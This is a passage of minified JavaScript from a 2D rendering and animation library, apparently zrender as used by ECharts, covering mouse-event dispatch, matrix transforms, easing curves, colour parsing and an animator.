e=t.zrX,i=t.zrY,n=te(this,e,i),o=this._hovered,a=o.target;a&&!a.__zr&&(a=(o=this.findHover(o.x,o.y)).target);var r=this._hovered=n?{x:e,y:i}:this.findHover(e,i),s=r.target,l=this.proxy;l.setCursor&&l.setCursor(s?s.cursor:"default"),a&&s!==a&&this.dispatchToElement(o,"mouseout",t),this.dispatchToElement(r,"mousemove",t),s&&s!==a&&this.dispatchToElement(r,"mouseover",t)},mouseout:function(t){var e=t.zrEventControl,i=t.zrIsToLocalDOM;"only_globalout"!==e&&this.dispatchToElement(this._hovered,"mouseout",t),"no_globalout"!==e&&(i||this.trigger("globalout",{type:"globalout",event:t}))},resize:function(t){this._hovered={}},dispatch:function(t,e){var i=this[t];i&&i.call(this,e)},dispose:function(){this.proxy.dispose(),this.storage=this.proxy=this.painter=null},setCursorStyle:function(t){var e=this.proxy;e.setCursor&&e.setCursor(t)},dispatchToElement:function(t,e,i){var n=(t=t||{}).target;if(!n||!n.silent){for(var o="on"+e,a=function(t,e,i){return{type:t,event:i,target:e.target,topTarget:e.topTarget,cancelBubble:!1,offsetX:i.zrX,offsetY:i.zrY,gestureEvent:i.gestureEvent,pinchX:i.pinchX,pinchY:i.pinchY,pinchScale:i.pinchScale,wheelDelta:i.zrDelta,zrByTouch:i.zrByTouch,which:i.which,stop:qt}}(e,t,i);n&&(n[o]&&(a.cancelBubble=n[o].call(n,a)),n.trigger(e,a),n=n.parent,!a.cancelBubble););a.cancelBubble||(this.trigger(e,a),this.painter&&this.painter.eachOtherLayer((function(t){"function"==typeof t[o]&&t[o].call(t,a),t.trigger&&t.trigger(e,a)})))}},findHover:function(t,e,i){for(var n=this.storage.getDisplayList(),o={x:t,y:e},a=n.length-1;0<=a;a--){var r;if(n[a]!==i&&!n[a].ignore&&(r=Qt(n[a],t,e))&&(o.topTarget||(o.topTarget=n[a]),"silent"!==r)){o.target=n[a];break}}return o},processGesture:function(t,e){this._gestureMgr||(this._gestureMgr=new Xt);var i=this._gestureMgr;"start"===e&&i.clear();var n=i.recognize(t,this.findHover(t.zrX,t.zrY,null).target,this.proxy.dom);if("end"===e&&i.clear(),n){var o=n.type;t.gestureEvent=o,this.dispatchToElement({target:n.target},o,n.event)}}},A(["click","mousedown","mouseup","mousewheel","dblclick","contextmenu"],(function(t){$t.prototype[t]=function(e){var i,n,o=e.zrX,a=e.zrY,r=te(this,o,a);if("mouseup"===t&&r||(n=(i=this.findHover(o,a)).target),"mousedown"===t)this._downEl=n,this._downPoint=[e.zrX,e.zrY],this._upEl=n;else if("mouseup"===t)this._upEl=n;else if("click"===t){if(this._downEl!==this._upEl||!this._downPoint||4<mt(this._downPoint,[e.zrX,e.zrY]))return;this._downPoint=null}this.dispatchToElement(i,t,e)}})),I($t,At),I($t,Mt);var ee="undefined"==typeof Float32Array?Array:Float32Array;function ie(){var t=new ee(6);return ne(t),t}function ne(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t}function oe(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t}function ae(t,e,i){var n=e[1]*i[0]+e[3]*i[1],o=e[0]*i[2]+e[2]*i[3],a=e[1]*i[2]+e[3]*i[3],r=e[0]*i[4]+e[2]*i[5]+e[4],s=e[1]*i[4]+e[3]*i[5]+e[5];return t[0]=e[0]*i[0]+e[2]*i[1],t[1]=n,t[2]=o,t[3]=a,t[4]=r,t[5]=s,t}function re(t,e,i){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4]+i[0],t[5]=e[5]+i[1],t}function se(t,e,i){var n=e[0],o=e[2],a=e[4],r=e[1],s=e[3],l=e[5],u=Math.sin(i),h=Math.cos(i);return t[0]=n*h+r*u,t[1]=-n*u+r*h,t[2]=o*h+s*u,t[3]=-o*u+h*s,t[4]=h*a+u*l,t[5]=h*l-u*a,t}function le(t,e,i){var n=i[0],o=i[1];return t[0]=e[0]*n,t[1]=e[1]*o,t[2]=e[2]*n,t[3]=e[3]*o,t[4]=e[4]*n,t[5]=e[5]*o,t}function ue(t,e){var i=e[0],n=e[2],o=e[4],a=e[1],r=e[3],s=e[5],l=i*r-a*n;return l?(t[0]=r*(l=1/l),t[1]=-a*l,t[2]=-n*l,t[3]=i*l,t[4]=(n*s-r*o)*l,t[5]=(a*o-i*s)*l,t):null}function he(t){var e=ie();return oe(e,t),e}var ce=(Object.freeze||Object)({create:ie,identity:ne,copy:oe,mul:ae,translate:re,rotate:se,scale:le,invert:ue,clone:he}),de=ne;function fe(t){return 5e-5<t||t<-5e-5}var pe=function(t){(t=t||{}).position||(this.position=[0,0]),null==t.rotation&&(this.rotation=0),t.scale||(this.scale=[1,1]),this.origin=this.origin||null},ge=pe.prototype;ge.transform=null,ge.needLocalTransform=function(){return fe(this.rotation)||fe(this.position[0])||fe(this.position[1])||fe(this.scale[0]-1)||fe(this.scale[1]-1)};var me=[];ge.updateTransform=function(){var t=this.parent,e=t&&t.transform,i=this.needLocalTransform(),n=this.transform;if(i||e){n=n||ie(),i?this.getLocalTransform(n):de(n),e&&(i?ae(n,t.transform,n):oe(n,t.transform)),this.transform=n;var o=this.globalScaleRatio;if(null!=o&&1!==o){this.getGlobalScale(me);var a=me[0]<0?-1:1,r=me[1]<0?-1:1,s=((me[0]-a)*o+a)/me[0]||0,l=((me[1]-r)*o+r)/me[1]||0;n[0]*=s,n[1]*=s,n[2]*=l,n[3]*=l}this.invTransform=this.invTransform||ie(),ue(this.invTransform,n)}else n&&de(n)},ge.getLocalTransform=function(t){return pe.getLocalTransform(this,t)},ge.setTransform=function(t){var e=this.transform,i=t.dpr||1;e?t.setTransform(i*e[0],i*e[1],i*e[2],i*e[3],i*e[4],i*e[5]):t.setTransform(i,0,0,i,0,0)},ge.restoreTransform=function(t){var e=t.dpr||1;t.setTransform(e,0,0,e,0,0)};var ve=[],ye=ie();ge.setLocalTransform=function(t){if(t){var e=t[0]*t[0]+t[1]*t[1],i=t[2]*t[2]+t[3]*t[3],n=this.position,o=this.scale;fe(e-1)&&(e=Math.sqrt(e)),fe(i-1)&&(i=Math.sqrt(i)),t[0]<0&&(e=-e),t[3]<0&&(i=-i),n[0]=t[4],n[1]=t[5],o[0]=e,o[1]=i,this.rotation=Math.atan2(-t[1]/i,t[0]/e)}},ge.decomposeTransform=function(){if(this.transform){var t=this.parent,e=this.transform;t&&t.transform&&(ae(ve,t.invTransform,e),e=ve);var i=this.origin;i&&(i[0]||i[1])&&(ye[4]=i[0],ye[5]=i[1],ae(ve,e,ye),ve[4]-=i[0],ve[5]-=i[1],e=ve),this.setLocalTransform(e)}},ge.getGlobalScale=function(t){var e=this.transform;return t=t||[],e?(t[0]=Math.sqrt(e[0]*e[0]+e[1]*e[1]),t[1]=Math.sqrt(e[2]*e[2]+e[3]*e[3]),e[0]<0&&(t[0]=-t[0]),e[3]<0&&(t[1]=-t[1])):(t[0]=1,t[1]=1),t},ge.transformCoordToLocal=function(t,e){var i=[t,e],n=this.invTransform;return n&&_t(i,i,n),i},ge.transformCoordToGlobal=function(t,e){var i=[t,e],n=this.transform;return n&&_t(i,i,n),i},pe.getLocalTransform=function(t,e){de(e=e||[]);var i=t.origin,n=t.scale||[1,1],o=t.rotation||0,a=t.position||[0,0];return i&&(e[4]-=i[0],e[5]-=i[1]),le(e,e,n),o&&se(e,e,o),i&&(e[4]+=i[0],e[5]+=i[1]),e[4]+=a[0],e[5]+=a[1],e};var xe={linear:function(t){return t},quadraticIn:function(t){return t*t},quadraticOut:function(t){return t*(2-t)},quadraticInOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)},cubicIn:function(t){return t*t*t},cubicOut:function(t){return--t*t*t+1},cubicInOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},quarticIn:function(t){return t*t*t*t},quarticOut:function(t){return 1- --t*t*t*t},quarticInOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},quinticIn:function(t){return t*t*t*t*t},quinticOut:function(t){return--t*t*t*t*t+1},quinticInOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},sinusoidalIn:function(t){return 1-Math.cos(t*Math.PI/2)},sinusoidalOut:function(t){return Math.sin(t*Math.PI/2)},sinusoidalInOut:function(t){return.5*(1-Math.cos(Math.PI*t))},exponentialIn:function(t){return 0===t?0:Math.pow(1024,t-1)},exponentialOut:function(t){return 1===t?1:1-Math.pow(2,-10*t)},exponentialInOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))},circularIn:function(t){return 1-Math.sqrt(1-t*t)},circularOut:function(t){return Math.sqrt(1- --t*t)},circularInOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},elasticIn:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),-i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4))},elasticOut:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),i*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/.4)+1)},elasticInOut:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),(t*=2)<1?i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*-.5:i*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*.5+1)},backIn:function(t){return t*t*(2.70158*t-1.70158)},backOut:function(t){return--t*t*(2.70158*t+1.70158)+1},backInOut:function(t){var e=2.5949095;return(t*=2)<1?t*t*((1+e)*t-e)*.5:.5*((t-=2)*t*((1+e)*t+e)+2)},bounceIn:function(t){return 1-xe.bounceOut(1-t)},bounceOut:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},bounceInOut:function(t){return t<.5?.5*xe.bounceIn(2*t):.5*xe.bounceOut(2*t-1)+.5}};function _e(t){this._target=t.target,this._life=t.life||1e3,this._delay=t.delay||0,this._initialized=!1,this.loop=null!=t.loop&&t.loop,this.gap=t.gap||0,this.easing=t.easing||"Linear",this.onframe=t.onframe,this.ondestroy=t.ondestroy,this.onrestart=t.onrestart,this._pausedTime=0,this._paused=!1}function we(){this.head=null,this.tail=null,this._len=0}_e.prototype={constructor:_e,step:function(t,e){if(this._initialized||(this._startTime=t+this._delay,this._initialized=!0),this._paused)this._pausedTime+=e;else{var i=(t-this._startTime-this._pausedTime)/this._life;if(!(i<0)){i=Math.min(i,1);var n=this.easing,o="string"==typeof n?xe[n]:n,a="function"==typeof o?o(i):i;return this.fire("frame",a),1===i?this.loop?(this.restart(t),"restart"):(this._needsRemove=!0,"destroy"):null}}},restart:function(t){this._startTime=t-(t-this._startTime-this._pausedTime)%this._life+this.gap,this._pausedTime=0,this._needsRemove=!1},fire:function(t,e){this[t="on"+t]&&this[t](this._target,e)},pause:function(){this._paused=!0},resume:function(){this._paused=!1}};var be=we.prototype;function Se(t){this._list=new we,this._map={},this._maxSize=t||10,this._lastRemovedEntry=null}be.insert=function(t){var e=new Me(t);return this.insertEntry(e),e},be.insertEntry=function(t){this.head?((this.tail.next=t).prev=this.tail,t.next=null,this.tail=t):this.head=this.tail=t,this._len++},be.remove=function(t){var e=t.prev,i=t.next;e?e.next=i:this.head=i,i?i.prev=e:this.tail=e,t.next=t.prev=null,this._len--},be.len=function(){return this._len},be.clear=function(){this.head=this.tail=null,this._len=0};var Me=function(t){this.value=t},Ie=Se.prototype;Ie.put=function(t,e){var i=this._list,n=this._map,o=null;if(null==n[t]){var a=i.len(),r=this._lastRemovedEntry;if(a>=this._maxSize&&0<a){var s=i.head;i.remove(s),delete n[s.key],o=s.value,this._lastRemovedEntry=s}r?r.value=e:r=new Me(e),r.key=t,i.insertEntry(r),n[t]=r}return o},Ie.get=function(t){var e=this._map[t],i=this._list;if(null!=e)return e!==i.tail&&(i.remove(e),i.insertEntry(e)),e.value},Ie.clear=function(){this._list.clear(),this._map={}};var Te={transparent:[0,0,0,0],aliceblue:[240,248,255,1],antiquewhite:[250,235,215,1],aqua:[0,255,255,1],aquamarine:[127,255,212,1],azure:[240,255,255,1],beige:[245,245,220,1],bisque:[255,228,196,1],black:[0,0,0,1],blanchedalmond:[255,235,205,1],blue:[0,0,255,1],blueviolet:[138,43,226,1],brown:[165,42,42,1],burlywood:[222,184,135,1],cadetblue:[95,158,160,1],chartreuse:[127,255,0,1],chocolate:[210,105,30,1],coral:[255,127,80,1],cornflowerblue:[100,149,237,1],cornsilk:[255,248,220,1],crimson:[220,20,60,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgoldenrod:[184,134,11,1],darkgray:[169,169,169,1],darkgreen:[0,100,0,1],darkgrey:[169,169,169,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkseagreen:[143,188,143,1],darkslateblue:[72,61,139,1],darkslategray:[47,79,79,1],darkslategrey:[47,79,79,1],darkturquoise:[0,206,209,1],darkviolet:[148,0,211,1],deeppink:[255,20,147,1],deepskyblue:[0,191,255,1],dimgray:[105,105,105,1],dimgrey:[105,105,105,1],dodgerblue:[30,144,255,1],firebrick:[178,34,34,1],floralwhite:[255,250,240,1],forestgreen:[34,139,34,1],fuchsia:[255,0,255,1],gainsboro:[220,220,220,1],ghostwhite:[248,248,255,1],gold:[255,215,0,1],goldenrod:[218,165,32,1],gray:[128,128,128,1],green:[0,128,0,1],greenyellow:[173,255,47,1],grey:[128,128,128,1],honeydew:[240,255,240,1],hotpink:[255,105,180,1],indianred:[205,92,92,1],indigo:[75,0,130,1],ivory:[255,255,240,1],khaki:[240,230,140,1],lavender:[230,230,250,1],lavenderblush:[255,240,245,1],lawngreen:[124,252,0,1],lemonchiffon:[255,250,205,1],lightblue:[173,216,230,1],lightcoral:[240,128,128,1],lightcyan:[224,255,255,1],lightgoldenrodyellow:[250,250,210,1],lightgray:[211,211,211,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightsalmon:[255,160,122,1],lightseagreen:[32,178,170,1],lightskyblue:[135,206,250,1],lightslategray:[119,136,153,1],lightslategrey:[119,136,153,1],lightsteelblue:[176,196,222,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],limegreen:[50,205,50,1],linen:[250,240,230,1],magenta:[255,0,255,1],maroon:[128,0,0,1],mediumaquamarine:[102,205,170,1],mediumblue:[0,0,205,1],mediumorchid:[186,85,211,1],mediumpurple:[147,112,219,1],mediumseagreen:[60,179,113,1],mediumslateblue:[123,104,238,1],mediumspringgreen:[0,250,154,1],mediumturquoise:[72,209,204,1],mediumvioletred:[199,21,133,1],midnightblue:[25,25,112,1],mintcream:[245,255,250,1],mistyrose:[255,228,225,1],moccasin:[255,228,181,1],navajowhite:[255,222,173,1],navy:[0,0,128,1],oldlace:[253,245,230,1],olive:[128,128,0,1],olivedrab:[107,142,35,1],orange:[255,165,0,1],orangered:[255,69,0,1],orchid:[218,112,214,1],palegoldenrod:[238,232,170,1],palegreen:[152,251,152,1],paleturquoise:[175,238,238,1],palevioletred:[219,112,147,1],papayawhip:[255,239,213,1],peachpuff:[255,218,185,1],peru:[205,133,63,1],pink:[255,192,203,1],plum:[221,160,221,1],powderblue:[176,224,230,1],purple:[128,0,128,1],red:[255,0,0,1],rosybrown:[188,143,143,1],royalblue:[65,105,225,1],saddlebrown:[139,69,19,1],salmon:[250,128,114,1],sandybrown:[244,164,96,1],seagreen:[46,139,87,1],seashell:[255,245,238,1],sienna:[160,82,45,1],silver:[192,192,192,1],skyblue:[135,206,235,1],slateblue:[106,90,205,1],slategray:[112,128,144,1],slategrey:[112,128,144,1],snow:[255,250,250,1],springgreen:[0,255,127,1],steelblue:[70,130,180,1],tan:[210,180,140,1],teal:[0,128,128,1],thistle:[216,191,216,1],tomato:[255,99,71,1],turquoise:[64,224,208,1],violet:[238,130,238,1],wheat:[245,222,179,1],white:[255,255,255,1],whitesmoke:[245,245,245,1],yellow:[255,255,0,1],yellowgreen:[154,205,50,1]};function Ae(t){return(t=Math.round(t))<0?0:255<t?255:t}function De(t){return t<0?0:1<t?1:t}function Ce(t){return t.length&&"%"===t.charAt(t.length-1)?Ae(parseFloat(t)/100*255):Ae(parseInt(t,10))}function Le(t){return t.length&&"%"===t.charAt(t.length-1)?De(parseFloat(t)/100):De(parseFloat(t))}function ke(t,e,i){return i<0?i+=1:1<i&&(i-=1),6*i<1?t+(e-t)*i*6:2*i<1?e:3*i<2?t+(e-t)*(2/3-i)*6:t}function Pe(t,e,i){return t+(e-t)*i}function Ne(t,e,i,n,o){return t[0]=e,t[1]=i,t[2]=n,t[3]=o,t}function Oe(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t}var Re=new Se(20),ze=null;function Ee(t,e){ze&&Oe(ze,e),ze=Re.put(t,ze||e.slice())}function Be(t,e){if(t){e=e||[];var i=Re.get(t);if(i)return Oe(e,i);var n,o=(t+="").replace(/ /g,"").toLowerCase();if(o in Te)return Oe(e,Te[o]),Ee(t,e),e;if("#"===o.charAt(0))return 4===o.length?0<=(n=parseInt(o.substr(1),16))&&n<=4095?(Ne(e,(3840&n)>>4|(3840&n)>>8,240&n|(240&n)>>4,15&n|(15&n)<<4,1),Ee(t,e),e):void Ne(e,0,0,0,1):7===o.length?0<=(n=parseInt(o.substr(1),16))&&n<=16777215?(Ne(e,(16711680&n)>>16,(65280&n)>>8,255&n,1),Ee(t,e),e):void Ne(e,0,0,0,1):void 0;var a=o.indexOf("("),r=o.indexOf(")");if(-1!==a&&r+1===o.length){var s=o.substr(0,a),l=o.substr(a+1,r-(a+1)).split(","),u=1;switch(s){case"rgba":if(4!==l.length)return void Ne(e,0,0,0,1);u=Le(l.pop());case"rgb":return 3!==l.length?void Ne(e,0,0,0,1):(Ne(e,Ce(l[0]),Ce(l[1]),Ce(l[2]),u),Ee(t,e),e);case"hsla":return 4!==l.length?void Ne(e,0,0,0,1):(l[3]=Le(l[3]),Ve(l,e),Ee(t,e),e);case"hsl":return 3!==l.length?void Ne(e,0,0,0,1):(Ve(l,e),Ee(t,e),e);default:return}}Ne(e,0,0,0,1)}}function Ve(t,e){var i=(parseFloat(t[0])%360+360)%360/360,n=Le(t[1]),o=Le(t[2]),a=o<=.5?o*(n+1):o+n-o*n,r=2*o-a;return Ne(e=e||[],Ae(255*ke(r,a,i+1/3)),Ae(255*ke(r,a,i)),Ae(255*ke(r,a,i-1/3)),1),4===t.length&&(e[3]=t[3]),e}function Ge(t,e){var i=Be(t);if(i){for(var n=0;n<3;n++)i[n]=e<0?i[n]*(1-e)|0:(255-i[n])*e+i[n]|0,255<i[n]?i[n]=255:t[n]<0&&(i[n]=0);return Xe(i,4===i.length?"rgba":"rgb")}}function Fe(t){var e=Be(t);if(e)return((1<<24)+(e[0]<<16)+(e[1]<<8)+ +e[2]).toString(16).slice(1)}function We(t,e,i){if(e&&e.length&&0<=t&&t<=1){i=i||[];var n=t*(e.length-1),o=Math.floor(n),a=Math.ceil(n),r=e[o],s=e[a],l=n-o;return i[0]=Ae(Pe(r[0],s[0],l)),i[1]=Ae(Pe(r[1],s[1],l)),i[2]=Ae(Pe(r[2],s[2],l)),i[3]=De(Pe(r[3],s[3],l)),i}}function He(t,e,i){if(e&&e.length&&0<=t&&t<=1){var n=t*(e.length-1),o=Math.floor(n),a=Math.ceil(n),r=Be(e[o]),s=Be(e[a]),l=n-o,u=Xe([Ae(Pe(r[0],s[0],l)),Ae(Pe(r[1],s[1],l)),Ae(Pe(r[2],s[2],l)),De(Pe(r[3],s[3],l))],"rgba");return i?{color:u,leftIndex:o,rightIndex:a,value:n}:u}}function Ze(t,e,i,n){if(t=Be(t))return t=function(t){if(t){var e,i,n=t[0]/255,o=t[1]/255,a=t[2]/255,r=Math.min(n,o,a),s=Math.max(n,o,a),l=s-r,u=(s+r)/2;if(0==l)i=e=0;else{i=u<.5?l/(s+r):l/(2-s-r);var h=((s-n)/6+l/2)/l,c=((s-o)/6+l/2)/l,d=((s-a)/6+l/2)/l;n===s?e=d-c:o===s?e=1/3+h-d:a===s&&(e=2/3+c-h),e<0&&(e+=1),1<e&&(e-=1)}var f=[360*e,i,u];return null!=t[3]&&f.push(t[3]),f}}(t),null!=e&&(t[0]=function(t){return(t=Math.round(t))<0?0:360<t?360:t}(e)),null!=i&&(t[1]=Le(i)),null!=n&&(t[2]=Le(n)),Xe(Ve(t),"rgba")}function Ue(t,e){if((t=Be(t))&&null!=e)return t[3]=De(e),Xe(t,"rgba")}function Xe(t,e){if(t&&t.length){var i=t[0]+","+t[1]+","+t[2];return"rgba"!==e&&"hsva"!==e&&"hsla"!==e||(i+=","+t[3]),e+"("+i+")"}}var je=(Object.freeze||Object)({parse:Be,lift:Ge,toHex:Fe,fastLerp:We,fastMapToColor:We,lerp:He,mapToColor:He,modifyHSL:Ze,modifyAlpha:Ue,stringify:Xe}),Ye=Array.prototype.slice;function qe(t,e){return t[e]}function Ke(t,e,i){t[e]=i}function $e(t,e,i){return(e-t)*i+t}function Je(t,e,i){return.5<i?e:t}function Qe(t,e,i,n,o){var a=t.length;if(1===o)for(var r=0;r<a;r++)n[r]=$e(t[r],e[r],i);else{var s=a&&t[0].length;for(r=0;r<a;r++)for(var l=0;l<s;l++)n[r][l]=$e(t[r][l],e[r][l],i)}}function ti(t,e,i){var n=t.length,o=e.length;if(n!==o)if(o<n)t.length=o;else for(var a=n;a<o;a++)t.push(1===i?e[a]:Ye.call(e[a]));var r=t[0]&&t[0].length;for(a=0;a<t.length;a++)if(1===i)isNaN(t[a])&&(t[a]=e[a]);else for(var s=0;s<r;s++)isNaN(t[a][s])&&(t[a][s]=e[a][s])}function ei(t,e,i){if(t===e)return!0;var n=t.length;if(n!==e.length)return!1;if(1===i){for(var o=0;o<n;o++)if(t[o]!==e[o])return!1}else{var a=t[0].length;for(o=0;o<n;o++)for(var r=0;r<a;r++)if(t[o][r]!==e[o][r])return!1}return!0}function ii(t,e,i,n,o,a,r,s,l){var u=t.length;if(1===l)for(var h=0;h<u;h++)s[h]=ni(t[h],e[h],i[h],n[h],o,a,r);else{var c=t[0].length;for(h=0;h<u;h++)for(var d=0;d<c;d++)s[h][d]=ni(t[h][d],e[h][d],i[h][d],n[h][d],o,a,r)}}function ni(t,e,i,n,o,a,r){var s=.5*(i-t),l=.5*(n-e);return(2*(e-i)+s+l)*r+(-3*(e-i)-2*s-l)*a+s*o+e}function oi(t){if(T(t)){var e=t.length;if(T(t[0])){for(var i=[],n=0;n<e;n++)i.push(Ye.call(t[n]));return i}return Ye.call(t)}return t}function ai(t){return t[0]=Math.floor(t[0]),t[1]=Math.floor(t[1]),t[2]=Math.floor(t[2]),"rgba("+t.join(",")+")"}function ri(t,e,i,n,o,a){var r=t._getter,s=t._setter,l="spline"===e,u=n.length;if(u){var h,c=T(n[0].value),d=!1,f=!1,p=c?function(t){var e=t[t.length-1].value;return T(e&&e[0])?2:1}(n):0;n.sort((function(t,e){return t.time-e.time})),h=n[u-1].time;for(var g=[],m=[],v=n[0].value,y=!0,x=0;x<u;x++){g.push(n[x].time/h);var _=n[x].value;if(c&&ei(_,v,p)||!c&&_===v||(y=!1),"string"==typeof(v=_)){var w=Be(_);w?(_=w,d=!0):f=!0}m.push(_)}if(a||!y){var b=m[u-1];for(x=0;x<u-1;x++)c?ti(m[x],b,p):!isNaN(m[x])||isNaN(b)||f||d||(m[x]=b);c&&ti(r(t._target,o),b,p);var S,M,I,A,D,C=0,L=0;if(d)var k=[0,0,0,0];var P=new _e({target:t._target,life:h,loop:t._loop,delay:t._delay,onframe:function(t,e){var i;if(e<0)i=0;else if(e<L){for(i=Math.min(C+1,u-1);0<=i&&!(g[i]<=e);i--);i=Math.min(i,u-2)}else{for(i=C;i<u&&!(g[i]>e);i++);i=Math.min(i-1,u-2)}L=e;var n=g[(C=i)+1]-g[i];if(0!=n)if(S=(e-g[i])/n,l)if(I=m[i],M=m[0===i?i:i-1],A=m[u-2<i?u-1:i+1],D=m[u-3<i?u-1:i+2],c)ii(M,I,A,D,S,S*S,S*S*S,r(t,o),p);else{if(d)a=ii(M,I,A,D,S,S*S,S*S*S,k,1),a=ai(k);else{if(f)return Je(I,A,S);a=ni(M,I,A,D,S,S*S,S*S*S)}s(t,o,a)}else if(c)Qe(m[i],m[i+1],S,r(t,o),p);else{var a;if(d)Qe(m[i],m[i+1],S,k,1),a=ai(k);else{if(f)return Je(m[i],m[i+1],S);a=$e(m[i],m[i+1],S)}s(t,o,a)}},ondestroy:i});return e&&"spline"!==e&&(P.easing=e),P}}}function si(t,e,i,n){this._tracks={},this._target=t,this._loop=e||!1,this._getter=i||qe,this._setter=n||Ke,this._clipCount=0,this._delay=0,this._doneList=[],this._onframeList=[],this._clipList=[]}si.prototype={when:function(t,e){var i=this._tracks;for(var n in e)if(e.hasOwnProperty(n)){if(!i[n]){i[n]=[];var o=this._getter(this._target,n);if(null==o)continue;0!==t&&i[n].push({time:0,value:oi(o)})}i[n].push({time:t,value:e[n]})}return this},during:function(t){return this._onframeList.push(t),this},pause:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].pause();this._paused=!0},resume:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].resume();this._paused=!1},isPaused:function(){return!!this._paused},_doneCallback:function(){this._tracks={},this._clipList.length=0;for(var t=this._doneList,e=t.length,i=0;i<e;i++)t[i].call(this)},start:function(t,e){function i(){--a||o._doneCallback()}var n,o=this,a=0;for(var r in this._tracks)if(this._tracks.hasOwnProperty(r)){var s=ri(this,t,i,this._tracks[r],r,e);s&&(this._clipList.push(s),a++,this.animation&&this.animation.addClip(s),n=s)}if(n){var l=n.onframe;n.onframe=function(t,e){l(t,e);for(var i=0;i<o._onframeList.length;i++)o._onframeList[i](t,e)}}return a||this._doneCallback(),this},stop:function(t){for(var e=this._clipList,i=this.animation,n=0;n<e.length;n++){var o=e[n];t&&o.onframe(this._target,1),i&&i.removeClip(o)}e.length=0},delay:function(t){return this._delay=t,this},done:function(t){return t&&this._doneList.push(t),this},getClips:function(){return this._clipList}};var li=1;"undefined"!=typeof window&&(li=Math.max(window.devicePixelRatio||1,1));var ui=li;function hi(){this.animators=[]}function ci(t,e,i,n,o,a,r,s){z(n)?(a=o,o=n,n=0):R(o)?(a=o,o="linear",n=0):R(n)?(a=n,n=0):i=R(i)?(a=i,500):i||500,t.stopAnimation(),function t(e,i,n,o,a,r,s){var l={},u=0;for(var h in o)o.hasOwnProperty(h)&&(null!=n[h]?E(o[h])&&!T(o[h])?t(e,i?i+"."+h:h,n[h],o[h],a,r,s):(s?(l[h]=n[h],di(e,i,h,o[h])):l[h]=o[h],u++):null==o[h]||s||di(e,i,h,o[h]));0<u&&e.animate(i,!1).when(null==a?500:a,l).delay(r||0)}(t,"",t,e,i,n,s);var l=t.animators.slice(),u=l.length;function h(){--u||a&&a()}u||a&&a();for(var c=0;c<l.length;c++)l[c].done(h).start(o,r)}function di(t,e,i,n){if(e){var o={};o[e]={},o[e][i]=n,t.attr(o)}else t.attr(i,n)}hi.prototype={constructor:hi,animate:function(t,e){var i,n=!1,o=this,a=this.__zr;if(t){var r=t.split("."),s=o;n="shape"===r[0];for(var l=0,u=r.length;l<u;l++)s=s&&s[r[l]];s&&(i=s)}else i=o;if(i){var h=o.animators,c=new si(i,e);return c.during((function(t){o.dirty(n)})).done((function(){h.splice(S(h,c),1)})),h.push(c),a&&a.animation.addAnimator(c),c}},stopAnimation:function(t){for(var e=this.animators,i=e.length,n=0;n<i;n++)e[n].stop(t);return e.length=0,this},animateTo:function(t,e,i,n,o,a){ci(this,t,e,i,n,o,a)},animateFrom:function(t,e,i,n,o,a){ci(this,t,e,i,n,o,a,!0)}};var fi=function(t){pe.call(this,t),At.call(this,t),hi.call(this,t),this.id=t.id||n()};fi.prototype={type:"element",name:"",__zr:null,ignore:!1,clipPath:null,isGroup:!1,drift:function(t,e){switch(this.draggable){case"horizontal":e=0;break;case"vertical":t=0}var i=this.transform;(i=i||(this.transform=[1,0,0,1,0,0]))[4]+=t,i[5]+=e,this.decomposeTransform(),this.dirty(!1)},beforeUpdate:function(){},afterUpdate:function(){},update:function(){this.updateTransform()},traverse:function(t,e){},attrKV:function(t,e){if("position"===t||"scale"===t||"origin"===t){if(e){var i=this[t];(i=i||(this[t]=[]))[0]=e[0],i[1]=e[1]}}else this[t]=e},hide:function(){this.ignore=!0,this.__zr&&this.__zr.refresh()},show:function(){this.ignore=!1,this.__zr&&this.__zr.refresh()},attr:function(t,e){if("string"==typeof t)this.attrKV(t,e);else if(E(t))for(var i in t)t.hasOwnProperty(i)&&this.attrKV(i,t[i]);return this.dirty(!1),this},setClipPath:function(t){var e=this.__zr;e&&t.addSelfToZr(e),this.clipPath&&this.clipPath!==t&&this.removeClipPath(),(this.clipPath=t).__zr=e,(t.__clipTarget=this).dirty(!1)},removeClipPath:function(){var 